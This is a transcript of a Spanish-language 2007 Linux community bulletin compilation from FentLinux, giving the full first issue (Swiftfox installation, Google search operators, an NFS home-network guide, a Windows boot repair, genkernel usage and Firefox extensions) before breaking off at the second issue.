Mega Boletin Fent Linux 2007
-
Upload
dani-morte -
Category
Documents
-
view
842 -
download
10
description
Transcript of Mega Boletin Fent Linux 2007


El año 2007 se caracterizó por la apuesta realizada por este espacio hacía la presentación de
documentación y manuales en forma de boletines presentes de forma online y disponibles
también en formato pdf.
Ahora llega el momento de echar un vistazo hacía atrás y resumir en unas pocas líneas el
contenido de cada uno de ellos, y por que no, ofrecer el contenido de todos ellos en un sólo
pdf, para que pueda ser de utilidad para nuestros fieles e infieles, despistados o interesados en
tener a su libre disposición el material elaborado a lo largo del año recién acabado, para poder
de esta forma cerrar el ciclo de los mismos e iniciar una nueva etapa con las ilusiones intactas.
Primer boletín, publicado el 7 del 3 del 2007, con el siguiente contenido:
1. Swiftfox
2. Cómo buscar en google
3. Sistemas de archivos de red: guía básica de NFS
4. Qué hacer cuando instalamos Linux junto con Windows y éste último nos da error
de arranque en hal.dll
5. Uso básico de genkernel en Gentoo
6. Extensiones para firefox por los foreros de FL
7. Agradecimientos y créditos
Segundo boletín, publicado el 4 del 4 del 2007, con motivo de nuestro tercer aniversario, con el
siguiente contenido.
1. Entrevista a Javier Casares, de OJObuscador
2. Instalar AIXGL + Beryl en KDE/Gnome con el driver de NVIDIA en Debian
3. Manual APT-Build
4. Last.fm
5. Convertir imágenes de archivo en GNU/Linux
6. Escribir en particiones NTFS desde GNU/Linux
7. Algo he oído sobre linux, pero cómo lo consigo. Te damos unas pistas
8. Agradecimientos y créditos
9. Tercer aniversario
El tercer boletín, publicado el 3 del 5 del 2007, con el siguiente material:
1. Entrevista a Maxence DUNNEWIND desarrollador de Elbuntu
2. Driver ATI para AIGLX+Beryl en Debian
3. WengoPhone, VoIP OpenSource
4. Instalación de elbuntu (Ubuntu + E17)
5. Emuladores y roms en linux
6. Agradecimientos y créditos

7. Anexo: Entrevista en versión original
Cuarto boletín, publicado el 19 del 6 del 2007. Índice de contenido:
1.Compatibilidad Linux y tabla de equivalencias.
2.Seguridad en P2P.
3.DVD Seguridad total.
4.Webs de ayuda para diferentes entornos.
5.Guía de usuario de entornos gráficos.
6.Usando módulos de memoria defectuosos con BadRam.
7.Enviando e-mails desde consola.
8.Agradecimientos y créditos.
Quinto boletín, publicado el 12 del 7 del 2007, Índice de contenido:
1. Impresora en GNU/Linux a un puerto serie
2. Seahorse, claves de encriptación bajo Gnu/linux
3. Alias en Consola
4. Magazines, boletines y documentación libre
5. Lliurex y la rueda del ratón
6. Entrevista Uberyl (ahora ComFusion)
7. Agradecimientos y créditos
El sexto, publicado el 6 del 9 del 2007. Con la siguiente documentación:
1. Edición de video con Kino
2. Grabación desde Consola
3. Script para grabar dvds
4. Mininizar aplicaciones: KDocker y All Tray
5. Herramientas de seguridad I (john the ripper)
6. About:config
7. Fedora: Sitios de interés
8. Presentación proyecto RLC
9. Agradecimientos y créditos
El séptimo, y hasta la fecha último, publicado el 13 del 11 del 2007. Índice de contenido:
1. Tune2fs
2. Netscape 9.0: Instalación. Experiencias al respecto

3. Actualizar nvidia-glx y xorg en Debian Sid
4. Virtualización con VirtualBox.
5. Herramientas de seguridad II: Netcat
6. Optimizando el arranque
7. Montar unidades NTFS en Debian
8. Compiz-Fusion en Debian
9. Agradecimientos y créditos
- Agradecimientos generales para los colaboradores que lo han echo posible.
Para acceder al material confeccionado basta con seguir los diferentes enlaces en la web, para
disponer de todo el material integro de los diferentes boletines en pdf: Boletines_FL_2007
Recordar que dicho material se ofrece bajo la licencia existente en FentLinux, que rogamos sea
respetada.
Para contactos o gente interesada en colaborar en su mantenimiento y difusión: Contacto
Entre todos el camino a recorrer se hace más sencillo y simple.
Para el 2008 mucho más.

- 1º BOLETÍN FL 2007 -
Con todos nosotros, el 1er boletín online de FL, con la ilusión intacta y el
deseo de que sea el principio de algo bueno.
Temas:
1. Swiftfox
2. Cómo buscar en google
3. Sistemas de archivos de red: guía básica de NFS
4. Qué hacer cuando instalamos Linux junto con Windows y éste último nos da error
de arranque en hal.dll
5. Uso básico de genkernel en Gentoo
6. Extensiones para firefox por los foreros de FL
7. Agradecimientos y créditos
1. Swiftfox
Por Cocolino.
Swiftfox: otra (interesante) opción para navegar que descubrí de la mano del viejo amigo Bad
Seed (Marcel)
Swiftfox es un navegador web basado en el navegador de la fundación mozilla: Firefox, se
presenta optimizado para GNU/Linux: menor consumo, más velocidad... y para las
arquitecturas AMD e Intel. El lanzamiento más último (en este preciso instante) es la versión
2.0.0.11 que se basa en el actual Firefox 2.0.0.11.
Prácticamente se liberan nuevas versiones con cada movimiento relacionado con el navegador
Firefox, esto implica que si mañana la fundación mozilla libera la versión 2.0.xxx tendremos
casi a la par (muy probablemente el mismo día) una nueva versión de este navegador basado
en la versión más reciente de Firefox.
En un principio, se ofreció sólo como una opción para procesadores AMD en formato traball, el
proyecto ha evolucionado y actualmente encontramos también versiones para procesadores
Intel; Y ambas se ofrecen tanto en el clásico formato reseñado, el traball, como en paquetes
deb (propios de la distribución gnu/linux debian) y un instalador genérico que en principio
funciona con cualquier distribución.
Su instalación, de la que ahora contamos con tres opciones diferentes, es bien sencilla y utiliza
para navegar los diferentes plugins y perfil del navegador firefox.
Veamos las opciones de utilización.

Por un lado contamos con la opción “clásica” del archivo comprimido en tar.
Su uso e instalación es puede ser tan básica como descargar el correspondiente tar.bz2,
extraer el archivo en tu /home (directorio de usuario), para lanzarlo basta con ejecutar el
archivo que indica Swiftfox y automáticamente detecta y hace uso de tu perfil de Firefox y a
navegar a toda máquina. Si lo instalamos por este medio comprobar que los plugins estén
situados en el directorio ~/.mozilla/plugins o swiftfox/plugins para poder utilizarlos
tranquilamente.
Esta instalación sería válida para el usuario en cuestión, si deseamos que lo este para el resto
de usuarios, habría que instalarlo en el directorio /opt.
Para instalarlo desde el comprimido tar.bz2 para todos los usuarios.
1. Tras la correspondiente descarga, entramos en el directorio, p.ej. en /home/fentux/descargas
fentux@fl:~> cd descargas/
fentux@fl:~/descargas>
2. Lo instalaremos en un directorio de root (administrador) toca identificarse.
fentux@fl:~/descargas> su
Password:
fentux@fl:~/descargas#
3. Vamos allá, escribimos lo siguiente
tar -jxvf swiftfox-2.0.0.11-pentium-m.tar.bz2 -C /opt
Nota: Para Los Ubunteros recordar usar el sudo
4. Queda instalado swiftfox en /opt. Si nos vamos a ese directorio con el comando ls
podremos verlo
fentux@fl:~/descargas# cd /opt
fentux@fl:~/opt# ls
5. Para crear un comando lanzador (asociamos el ejecutable binario a /usr/bin)
fentux@fl:~/opt# ln -s /opt/swiftfox/swiftfox /usr/bin/swiftfox
En debian o similares:
sudo dpkg-divert --add /usr/bin/swiftfox
sudo ln -s /opt/swiftfox/swiftfox /usr/bin/swiftfox
6. Salimos de root con "exit" o "Ctrl+D" y listo:
fentux@fl:~/descargas> swiftfox

Desde los paquetes DEB para debian y derivados
Para utilizar el navegador también contamos con la opción de utilizar los paquetes
.deb optimizados para la distribución debian, que en principio deberían funcionar con todas
las versiones debian derivadas de las ramas testing (versión de prueba - etch) y unstable
(versión inestable – sid).
Tras la descarga correspondiente, lo instalamos como cualquier paquete debian. Mediante la
orden desde consola y como administrador (root)
dpkg --install nombre_version.deb
o también
dkpg –i nombre_paquete.deb
Se instala en la ruta /usr/lib/swiftox y utilizará los plugins de Firefox si estos están instalados
en /usr/lib/mozilla-firefox
Podemos lanzarlo posteriormente desde terminal mediante el comando swiftox o desde el
lanzador de aplicaciones.
Ahora ya es posible instalarlo con apt (también aptitude) en debian (también synaptic y
similares).
Editamos con permisos máximos, el sources.list y añadimos
deb http://getswiftfox.com/builds/debian unstable non-free
Después actualizamos el listado de repositorios
apt-get update
Y luego instalamos de acuerdo a nuestro procesador.
apt-get install version_de_swiftfox
Para saber que versión es la que corresponde de acuerdo a mi procesador: versiones
disponibles.
La mayor ventaja de añadir la entrada en el sources.list e instalarlo vía
apt/aptitude/synaptic es que una vez instalado te despreocupas de él, ya que con sólo
mantener la distribución correctamente actualizada tendrás siempre instalada la última versión
estable del mismo disponible. (manual apt)
Señalar que se espera que pronto también se encuentren los paquetes correspondientes a la
arquitectura rpm.
Desde el instalador
Estos instaladores son escrituras simples y muy sencillas de utilizar, y en principio funcionan
con cualquier distribución. Se instala en el directorio de /opt y se coloca en el menú para un
rápido lanzamiento. La escritura procurará poner plugins existentes a disposición Swiftfox.

También cuenta con un desinstalador.
Pasos para utilizarlo:
1.Paso descargarlo.
2.Abrir un terminal
3.Para lanzar el instalador escribir en el terminal la siguiente orden
sh install-swiftfox.sh
4.Listo, el se encarga del resto.
5.Podemos lanzarlo desde el menú o desde el terminal mediante el comando swiftfox.
En todos los casos se encuentran disponibles para los siguientes procesadores, escoge el
tuyo y a disfrutarlo:
* Para procesadores amd contamos con versiones específicas para:
• Athlon 64
• Athlon-XP
• Sempron
• Duron
• Athlon (Thunderbird)
• Duron (Spitfire) K6-2
* Para procesadores intel contamos con versiones específicas para:
• Pentium 4 Prescott
• Pentium M
• Pentium 3
• Pentium 3M
• Pentium 2 Celeron (Willamette, Northwood, Celeron D)
• Celeron M
• Celeron (Coppermine, Tualatin)
Versión Pre o versiones en desarrollo.
Swiftfox 2.0.0.12pre se basa en el rama 1.8. Esta es la versión en desarrollo de la
rama, que se encuentra en fase de pruebas y que ya posee alguna que otra característica de
versiones futuras del navegador. Solamente se encuentran disponibles versiones para Athlon
XP y Pentium 4 en tar y paquete deb.
También posibilita su instalación vía apt/aptitude. Para ello añadimos la siguiente entrada en
vuestro sources.list
deb http://getswiftfox.com/builds/debian/branch unstable non-free
Posteriormente actualizamos e instalamos (o una o la otra)
apt-get update && apt-get install swiftfox-branch-amd
apt-get update && apt-get install swiftfox-branch-intel

Swiftfox 3.0b2pre se basa en la actual beta de Firefox 3.0. Copntamos con versión para amd
e intel en formato tar o deb, e incluso es instalable vía apt/aptitude. Para ello añadir el
siguiente repositorio:
deb http://getswiftfox.com/builds/debian/trunk unstable non-free
Para instalarlo, la siguiente orden (o una o la otra).
apt-get update && apt-get install swiftfox-trunk-amd
apt-get update && apt-get install swiftfox-trunk-intel
Recordar que es una versión de prueba, no apta para entornos de producción.
Traducción al español. Instalación paquete -es.
Basta con instalar la extensión XPI correspondiente al idioma español. Reiniciar el navegador.
Escribir en la barra de direcciones: about:config
Utilizar el filtro y buscar: general.useragent.locale
Doble clic sobre él y cambiar lo de en-US que aparezca por es-ES
Reiniciar el navegador y listo, versión traducida. Eso si el navegador te indica que es firefox en
la barra del título del navegador, pero es Swiftfox, cosa que podéis comprobar en el icono
del mismo o en ayuda-acerca de firefox.
Para más detalles sobre el programa, foro para dudas y blog para seguir la actualidad
relacionada con la aplicación: getswiftfox.com.
Ya saben escojan su versión de acuerdo con su procesador, elijan la forma de instalación que
más les guste o les resulte más cómoda y a disfrutar a toda máquina.
* Nota: Para los que tengan dudas y no sepan cual es su procesador un comando útil:
cat /proc/cpuinfo
• Advertencia: No usen este navegador a la par de Mozilla Firefox, o este u el otro. Problema
de incompatibilidad, utilizan el mismo perfil.
2. Cómo buscar en Google
Por Zx80.
* Búsqueda básica
Para hacer una consulta en Google, simplemente escriba algunas palabras descriptivas y
presione la tecla "Intro" (o haga clic en el botón de búsqueda en Google) para ver la lista de
resultados relevantes.

Buscar: coches
* Términos superfluos
Google ignora las palabras y caracteres comunes, conocidos como términos superfluos como
"http" y ".com,".
Use el signo "+" para incluir términos superfluos en su búsqueda. Asegúrese de incluir un
espacio antes del signo "+".
Buscar: googlemania +com Buscar: googlemania com
Si desea distinguir estas dos palabras, use el signo +.
Buscar: caña Buscar: +caña
* Exclusión de palabras
Puede excluir una palabra de la búsqueda colocando un signo menos ("-") inmediatamente
antes del término que quiere excluir. (Asegúrese de dejar un espacio antes del signo menos.)
Buscar: radio online Buscar: radio -online
* Búsqueda de frases
Para la búsqueda de frases solo hay que añadir comillas dobles en la frase a buscar. Ademas
Google reconoce guiones, barras oblicuas, puntos, signos igual y apostrofes como conectores
de frases.
Buscar: Puerta de Alcalá Buscar: "Puerta de Alcalá"
* Restricción de dominio
Algunas palabras, cuando se anexan con dos puntos, tienen un significado especial para
Google. Una de esas palabras es el operador "site:". Para buscar en un sitio o dominio
específico, use la sintaxis "site:ejemplodedominio.com" en la casilla de búsqueda Google.
Por ejemplo, para encontrar información de artículos en el sitio Google, teclea:
Buscar: artículos site:www.google.com
* Búsquedas múltiples
Google permite realizar búsquedas, en las que podemos encontrar una determinada palabra u
otra. Para ello usaremos "OR" o "|".
Por ejemplo, para buscar páginas de en los que aparezca "tienda" y "boligrafos" o bien "tienda"
y "lapices".
Buscar: tienda (bolígrafos OR lapices) Buscar: tienda (bolígrafos | lapices)
Google es también capaz de buscar rangos de números cuando los separas con dos puntos y
si lo combinas con una frase puedes hacer búsquedas del tipo "La Coruña" 1990..1999
devolverá páginas en las que se hable de La Coruña y aparezcan además alguno de los
números que van de 1990 a 1999.

* Uso de comodines
Si buscamos una Frase Exacta, pero, queremos incluir palabras entre nuestra búsqueda,
Google permite el uso de unos comodines.
Por ejemplo, si buscamos frases tipo "los tres días", "los tristes días", "los tristes oscuros días"
Buscar: "los * días" Buscar: "los * * días"
* Palabras Clave de Google
Google tiene algunas formas de buscar paginas utilizando sus "palabras clave".
- allinanchor: Seguido de varias palabras, te da resultados de páginas en la que están todas las
palabras en el enlace.
- allintext: Seguido de varias palabras, te da resultados de páginas en la que están todas las
palabras en la página.
- allintitle: Seguido de varias palabras, te da resultados de páginas en la que están todas las
palabras en el título.
- allinurl: Seguido de varias palabras, te da resultados de la búsqueda de todas esas palabras
en la URL.
- author: (Solo funciona en Google Groups) Busca en los grupos artículos escritos por el
nombre o la dirección de correo que le pasemos.
- bphonebook: Si le pasas un lugar o dirección, te da el número de teléfono.
- cache: Seguido de una URL, te mostrará la página en cache.
- define: Seguido de una palabra, te da la definición.
- ext: ver filetype.
- filetype: Seguido de una extensión determinada, busca documentos en ese tipo de fichero.
- group: (Solo funciona en Google Groups) Te restringe la búsqueda con el grupo que le pases.
- groups: ver group.
- id: ver info.
- inanchor: Solo la primera palabra de las que le siguen, ha de estar en el enlace.
- info: Seguido de una URL, mostrará una página con enlaces relacionados, páginas que
contiene esa URL
- insubject: (Solo funciona en Google Groups) Busca en el asunto del mensaje.
- intext: Solo la primera palabra de las que le siguen, te da resultados de páginas en la que
está la palabra en la página.
- intitle: Solo la primera palabra de las que le siguen, ha de estar en el título.
- inurl: Solo la primera de las palabras que le siguen, ha de estar en la URL.

- link: Seguido de una URL, te encuentra todas aquellas páginas que enlazan con la URL dada.
- location: (Solo funciona en Google News) Si le pasas un país a la búsqueda, te restringe los
resultados a ese país.
- msgid: (Solo funciona en Google Groups) Busca el mensaje con ese ID.
- phonebook: Te dará resultados de teléfonos con las palabras que le siguen.
- related: Seguido de una URL, tiene el mismo efecto que cuando se pulsa sobre el enlace de
"Enlaces Relacionados".
- rphonebook: Te dará resultados de teléfonos residenciales con las palabras que le siguen.
- site: Seguido de un dominio, te da los resultados de la búsqueda solo en ese dominio.
- source: (Solo funciona en Google News) Te limita las búsquedas al medio de comunicación
que le indiques.
- stocks: Seguido de un código de Bolsa, te dará los datos concretos.
- store: (Solo funciona en Froogle) Te limita las búsquedas a un determinado comercio.
* Definiciones
Google tiene la capacidad de buscar definiciones de palabras. Gracias a la palabra clave
define: seguido de la palabra que buscas, te aparecerán resultados donde se defina esa
palabra.
Buscar: define:World Wide Web
Otra forma de buscar en Google la definición de una palabra es, simplemente, preguntándole
what is xxxxx.
Buscar: what is internet
* Documentos PDF.
Los archivos PDF son directamente visibles mediante un vínculo a nuestro visor. Si prefiere ver
un conjunto de resultados particular sin vínculos PDF, simplemente teclea -filetype:pdf en el
cuadro de búsqueda junto con los términos de la búsqueda.
* Callejero.
Al igual que hay una listín de teléfonos, tenemos el callejero americano. Simplemente poniendo
una dirección, te saldrá la opción de consultar el mapa.
Buscar: 165 University Ave Palo Alto CA
* Conversiones.
Las conversiones de moneda también funcionan en español p.e. :
Buscar: 22000 yen a euro
devuelve

22 000 (Japanese yen a Euro) = 156.479023
O también se puede buscar como: 5 inches -> cm
* Google no hace caso a:
Modificadores lógicos AND. Comodines * para rellenar la palabra. Acentos, mayúsculas...
3. Sistemas de archivos de red: guía básica de NFS
Por vl@d.
Sin duda uno de los mayores atractivos que posee la informática es la posibilidad de
compartir archivos entre sus usuarios y ya desde sus comienzos se establecieron métodos para
llevar a cabo este fin. ¿Quién no ha usado alguna vez los cada vez más obsoletos disquetes o
en los últimos tiempos los novedosos dispositivos usb de almacenaje?
Pero no siempre se han tenido a mano todas las ventajas y avances de la informática actual,
por lo que ha habido que buscar la manera de compartir archivos o directorios en
determinados entornos para que la producción o el trabajo diario no se vieran afectados.
¿Qué es NFS? Network Filesystem (sistema de archivos de red) es una herramienta
desarrollada por Sun Microsystems que nos permite en un entorno de red, montar directorios
que un host remoto nos está ofreciendo en nuestra propia computadora, como si de un
directorio local se tratará, con la ventaja de que este sistema no distingue entre sistemas
operativos, es decir, podemos estar trabajando con Linux y montar un directorio remoto de un
Macintosh.
Si duda los entendidos en la materia sabrán que actualmente existen alternativas a NFS,
algunas de ellas que hasta incluso ofrecen cifrado de datos al correr sobre ssh, pero en el
presente tutorial nos vamos a ocupar del usuario doméstico, el que acaba de adquirir un
segundo ordenador y está interesado en compartir datos entre sus dos máquinas gracias a la
pequeña red casera que se ha montado.
Prácticamente todos los kernels que vienen de serie con las distribuciones más populares de
linux tiene soporte NFS incluido, no obstante debemos asegurarnos de este extremo y en el
caso de compilarnos nuestros propios núcleos (la mejor opción) daremos soporte al mismo en
la sección “Filesystems”.
Bien, antes de ver exactamente cual es el funcionamiento de un servidor NFS y como
podemos adaptarlo a nuestra red doméstica, es necesario que hablemos de los programas o
demonios, así como de los archivos de configuración más importantes que intervienen junto
con el servidor NFS propiamente dicho.
NFS usa RPC (Remote Procedure Calls, llamadas a procedimientos remotos), cuya función es
hacer llamadas a través de la red y facilitar que cada sistema interprete esas llamadas y las
transforme en llamadas al sistema local. Para usar RPC hemos de ejecutar el programa

portmap cuya función es mapear cada puerto usado por un programa RPC al demonio
específico, de modo que cuando el demonio RPC se inicia, contacta con el mapeador de
puertos (portmapper) para registrarse a si mismo. Si queremos ver que es lo que sabe el
mapeador de puertos podemos utilizar el comando rpcinfo, vemos un ejemplo:
vlad@saruman:~$ rpcinfo -p 127.0.0.1
program vers proto port
100000 2 tcp 111 portmapper
100000 2 udp 111 portmapper
Hay dos demonios muy importantes que usan RPC y que son vitales para poder usar NFS:
nfsd y mountd. El primero de ellos es el propio demonio de NFS, mientras que mountd es el
demonio encargado del montaje. Ambos deben ser iniciados después del mapeador de puertos
para que puedan ser registrados y poder de esta manera servir los directorios exportados a los
sistemas clientes.
Cabe destacar también al programa showmount que nos muestra lo que él cree que son los
sistemas de archivos montados en otros hosts. Para poder informarnos sobre esto,
showmount lo que hace es leer directamente del archivo /etc/rmtab, donde se encuentran los
directorios montados remotamente, pero podría suceder que las entradas que se vayan
haciendo a este archivos no se fueran eliminando, con lo que la información ofrecida por
showmount puede no ser exacta.
Pero el uso de RPC puede plantearnos un problema de seguridad, ya que cualquier host que
tenga acceso a su red conocerá gracias al comando rpcinfo que servicios RPC está
ejecutando. Para contrarrestar esto podemos hacer uso de reglas de iptables o tcp-wrappers
mediante los archivos hosts.allow y hosts.deny, definiendo los sistemas autorizados que
pueden conectarse a nosotros. El presente tutorial está más orientado al usuario doméstico
que no tiene este tipo de problema. Hay abundante documentación en internet acerca de
firewalls en Linux.
Bien, imaginemos el siguiente escenario en una supuesta red personal:
Host1= 192.168.1.2
Host2= 192.168.1.3
Host3= 192.168.1.9
Todos los ordenadores están conectados por un router y queremos que Host1 sea el servidor
NFS, ya que es en este sistema donde tenemos almacenados gran cantidad de música y
videos dentro de un directorio y es este directorio precisamente el que queremos exportar
hacia Host2. Host3 es un sistema en el que no tenemos confianza y no queremos que acceda al
servidor, ahora veremos como.
En la raíz de Host1 tenemos un directorio llamado “musica” y dentro de él otro llamado
“videos”. Una vez instalado el paquete correspondiente al servidor NFS de la distribución que
tengamos en ese ordenador y de asegurarnos de que están corriendo todos los servicios
necesarios, vamos a ver como configuraríamos el archivo /etc/exports para conseguir nuestros

propósitos.
Abrimos dicho archivo con nuestro editor favorito y podríamos poner algo tan sencillo como
esto:
/musica (rw,no_root_squash)
De esta forma exportaríamos ese directorio en modo lectura-escritura a todos los host que
tengan acceso a Host1 y por si fuera poco si el usuario es root, tendrá todos los privilegios del
usuario root del propio servidor NFS. Obviamente, esta configuración solo es recomendable
para una pequeña red casera, donde la seguridad no está entre nuestras preocupaciones más
importantes.
¿Cómo hago que Host3 no pueda montar nada en su disco duro local? Pues dejando
/etc/exports del servidor de esta manera:
/musica (rw,no_root_squash)
/musica 192.168.1.9(noaccess)
Una vez definido este archivo tenemos que editar el /etc/fstab de Host2 y añadir una línea
referente al directorio que que vamos a importar a través de la red. El esquema de la línea que
hemos de añadir es el siguiente:
servidor:/directorio/exportado /punto/montaje nfs opciones
Las opciones NFS más comunes son las siguientes:
-hard o soft, especifican si el programa que usa un archivo vía conexión NFS debe parar y
esperar a que el servidor vuelva a estar en línea si la máquina que exporta ese sistema de
archivos no está disponible (hard), o bien debe informar de un error (soft).
-intr,permite a las peticiones NFS ser interrumpidas si el servidor se cae o no puede ser
accedido.
-rsize=8192 y wsize=8192, pueden acelerar la comunicación NFS tanto para leer (rsize) como
para escribir (wsize).
-nolock, es requerido a veces cuando conectamos a servidores NFS antiguos. Para requerir el
bloqueo, use la opción lock.
-noexec, no permite la ejecución de binarios en el sistema de archivos montado. Esto es útil si
el sistema está montando un sistema de archivos no Linux a través de NFS que contiene
binarios incompatibles.
-nfsvers=2 o nfsvers=3, especifica que versión del protocolo NFS usar.
-nosuid , no permite los bits set-user-identifier o set-group-identifier.
Por supuesto también podemos echar mano de las opciones más comunes de mount y dado
que se trata de una red casera, vamos la línea de la siguiente forma:
192.168.1.2:/musica /home/vlad/nfs nfs nosuid,noauto,user,rw

Por supuesto creamos el punto de montaje en Host2 y situados en nuestro directorio personal
en ese sistema:
mkdir nfs
Bueno, pues ahora observemos los efectos de todo esto, lo primero una consulta rpcinfo desde
Host2 hacia el servidor NFS:
vlad@ubuntu:~$ rpcinfo -p 192.168.1.2
programa vers proto puerto
100000 2 tcp 111 portmapper
100000 2 udp 111 portmapper
100003 2 udp 2049 nfs
100003 3 udp 2049 nfs
100003 4 udp 2049 nfs
100003 2 tcp 2049 nfs
100003 3 tcp 2049 nfs
100003 4 tcp 2049 nfs
100021 1 udp 32768 nlockmgr
100021 3 udp 32768 nlockmgr
100021 4 udp 32768 nlockmgr
100021 1 tcp 32774 nlockmgr
100021 3 tcp 32774 nlockmgr
100021 4 tcp 32774 nlockmgr
100005 1 udp 912 mountd
100005 1 tcp 915 mountd
100005 2 udp 912 mountd
100005 2 tcp 915 mountd
100005 3 udp 912 mountd
100005 3 tcp 915 mountd
Por ahí vemos al servidor NFS funcionando, vamos a importar el directorio:
vlad@ubuntu:~$ mount /home/vlad/nfs/
Esperamos a que el proceso de montaje se haya realizado y ya tenemos montado el directorio
con todos nuestros archivos dentro.
4. Qué hacer cuando instalamos Linux junto con Windows y éste
último nos da error de arranque en hal.dll
Por Zx80.
Arrancar desde el CD de windows XP y dejar que cargue el sistema.
Seleccionar R para restaurar, lo que nos llevará a una consola y seleccionamos el Windows que
queremos reparar.

[1] C:\Windows ¿Agregar la instalación a la lista de inicio? (Sí/No/Todas) s
>bootcfg /list (se muestra boot.ini) >bootcfg /rebuild (repara boot.ini)
* Escribir identificador de carga:
Tecleamos: Microsoft Windows XP Home Edition (o Profesional Edition)
* Escribir opciones de carga del Sistema operativo /fastdetect exit
El equipo se reinicia y ya funcionará.
5. Uso básico de genkernel en Gentoo
Por Zx80.
Gentoo nos provee de una herramienta muy útil y potente para compilar el kernel
(aunque se puede hacer a la manera clásica Wink ). Usando genkernel nos aseguramos de
que tanto los archivos de configuración del kernel, como los de grub y la compilación de kernel
y módulos va a ser un éxito, ya que lo hace todo automáticamente.
Las opciones más habituales son:
--no-clean: No borra nada preexistente en el árbol de fuentes.
--menuconfig: Para configuración de kernel mediante ncurses.
--no-install: Compila el kernel pero no instala nada.
--bootloader=n: Especifica si usamos grub o lilo.
--save-config: Guarda la configuración en /etc/kernels
--kerneldir=ruta: Especifica una ruta alternativa a las fuentes del kernel.
--kernel-config=ruta: Ruta alternativa al archivo config.
--oldconfig: Recoje información del sistema actual mediante /usr/share/genkernel.
Para configurar y compilar un kernel y sus módulos, bastaría hacer lo siguiente:
genkernel --menuconfig --bootloader=grub all
Si queremos pasarle un archivo de configuración que ya tenemos en nuestro home
teclearíamos:
genkernel --kernel-config=/home/zx80/config --menuconfig --bootloader=grub all
Si queremos usar la configuración actual podemos usar el comando:
zcat /proc/config.gz > /usr/src/config
Esto copiará el actual config a la ruta /usr/src/config por lo que luego deberemos pasarle el
parámetro --kernel-config=/usr/src/config a genkernel, como haciamos con nuestro home.

6. Extensiones Firefox por los foreros de FentLinux
Partiendo de la premisa general de que las extensiones dotan de nuevas
funcionalidades y características al navegador, entendemos que puede llegar
a ser complicado orientarse ante la gran cantidad de extensiones disponibles
para los productos de la fundación mozilla, sobre todo para aquellos que se acercan por
primera vez a él, por otra parte debemos tener en cuenta que cada usuario es un mundo, y
que sus necesidades particulares son solo suyas, aún así desde FL os ofrecemos una breve
reseña de aquellas que venimos utilizando habitualmente, con el fin de que pueda serviros u
orientaros a la hora de escoger las vuestras. Conviene tener en cuenta que con las diferentes
actualizaciones de versiones del navegador, puede ocurrir que alguna extensión deje de
funcionar correctamente, aspecto que no debe preocuparnos, ya que en breve tendremos a
nuestra disposición una versión actualizada de la misma, en todo caso y si la extensión no
funciona con la nueva versión de Firefox convendría desinstalarla y esperar una rápida
actualización de la misma por parte de los autores.
- Mediaplayer conectivity: Para poder ver videos y streams mediante mplayer que no
soporta mplayerplug-in. Permite descargar cualquier elemento multimedia presente en una
web para luego reproducirlo localmente en nuestro reproductor favorito.
- Forecast: Para saber el tiempo que hace y el de mañana.
- ShowIP: Para saber la IP del site donde me conecto.
- Adblock plus: para evitar la porquería en plan de publicidad y esas cosillas molestas que
tienen alguna que otra web, mejorando la carga de las mismas.
- NoScript: Bloquea por defecto la ejecución de javascript y otras cosillas. Permite la ejecución
de código JavaScript sólo en webs que uno quiera (en las que confies plenamente). Previene el
ataque de agujeros de seguridad, incluso los desconocidos.
- Videodonwloader: Para bajar los videos de youtube.
- Flashgot: Para cambiar el gestor de descargas a utilizar por defecto (por ejemplo: d4x;
KGet...)
- FireFTP: completo cliente de FTP en el navegador.
- DownThemAll: para una gestión más eficaz de las descargas.
- Restart: agrega la opción de reiniciar el navegador al menú "Archivo".
- Splash: Solo agrega un splash antes de abrir el navegador XD.
- Bookmark Backup: Para hacer backup de los marcadores en una carpeta distinta de la del
perfil.
- ChatZilla: Cliente de chat.
- Clear Private Data: Permite añadir un botón a la barra de herramientas para borrar la
información privada.

- Context Search: Para elegir motor de búsqueda en el "Buscar en" del menú contextual.
- Cookie Safe: Para personalizar el manejo de las cookies.
- ImageBot: ideal para subir imágenes rápidamente y sin ningún tipo de complicación.
- UI tweaker: para modificar aspectos de la interfaz del navegador: los menús, las barras de
herramientas, las pestañas o el cuadro de búsqueda de Firefox.
- WOT: útil para indicarnos la fiabilidad de la web que visitamos
- Wizz rss: Para sindicalizar (feeds) contenidos desde el navegador.
- Adblock / Adblock Filterset.G: Para filtrar la indeseable publicidad de algunas webs.
- BBCodeXtra: Para dar rápidamente formato al texto en webs y foros.
- del.icio.us complete: Integración con la cuenta personal de del.icio.us.
- Foxylicious: permite mantener una carpeta dentro de mis favoritos con todos los enlaces
que guardo en del.icio.us.
- Tab Mix Plus: Opciones adicionales para configurar la administración de pestañas en
Firefox.
- Sage: para una lectura eficaz de los feeds (la famosa sindicalización) en el navegador.
- All-in-One Gestures: navegación a golpes de ratón. Tendrás la capacidad de navegar por
medio de "gestos" con el ratón. Rapidez y facilidad.
- Track me not: mejora de la privacidad del usuario, esta extensión que lo que hace es enviar
búsquedas "falsas", escondiendo las verdaderas búsquedas del usuario.
- Translation Panel: útil para traducir alguna palabra que desconozcamos del inglés o algún
otro idioma (traduce párrafos completos también)
- Download Statusbar: para visualizar y gestionar las descargas en una barra de estado.
- Adblock Plus: Para bloquer a todos los "elementos molestos" de las páginas webs.
- SearchStatus: para conocer la posición en el Google PageRank y Alexa de cualquier web.
- Smiley Xtra: (para chorradillas varias) emoticones en tus post.
- SwitchProxy Tool: Útil si usas varios proxis, con esta extensión tu puedes elegir en cualquier
momento que proxy usar, e incluso puedes usar una lista de proxis públicos para navegar
anónimamente (pero me suele petar mucho, lástima).
- infoRSS: feeds en el navegador. Ideal para sindicalizar contenidos desde el navegador.
Elaborado con la colaboración de: vl@d, ghalleiras, Bad Seed, shicefgo, Dicinox,
isosceles, Tremal-Naik, Lesuth, Logos, ZX80, kallikantzaroi y Paulet, en ¿Qué extensión
usamos?.
Enlaces relacionados: Colección de extensiones en FL
Para Thunderbird. Para: Firefox.

7. Agradecimientos y créditos.
La adm. de FL agradece a dabo y liamngls sus reseñas en portada de sus
blogs. Gracias por considerarlo de interés.
Para posibles interesados en colaborar en su mantenimiento y difusión: Contacto.
Recordar que el presente boletín, como todas las imágenes y texto se distribuyen bajo la
licencia de contenidos que rige en FL
* Novedad 2007-04-25: El presente boletín se encuentra disponible en formato pdf: 1
boletín en pdf.
• Revisiones: Creado el 2007-03-07, actualizado el 2007-03-22, el 2007-04-20 y el
2007-12-04.

- 2º BOLETÍN FL 2007 -
Con todos nosotros, la segunda entrega del boletín online de FL, en esta
